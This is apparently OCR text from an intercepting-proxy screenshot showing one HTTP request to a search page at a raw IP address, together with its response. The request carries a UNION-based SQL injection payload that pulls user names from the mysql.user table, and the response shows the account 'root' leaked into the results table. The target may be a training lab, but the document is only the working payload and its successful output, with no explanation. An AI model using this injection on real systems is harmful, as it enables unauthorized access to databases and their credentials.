 Request
Pretty Raw Hex
\n
1 GET /search.php?port_code=
cn'+UNION+select+1,user,2,3+from+mysql.user--+- HTTP/1.1
2 Host: 83.136.249.46:50826
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.249.46:50826/search.php?port_code=cn
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
Search for a port: Search
Port Code Port City Port Volume
root 2 3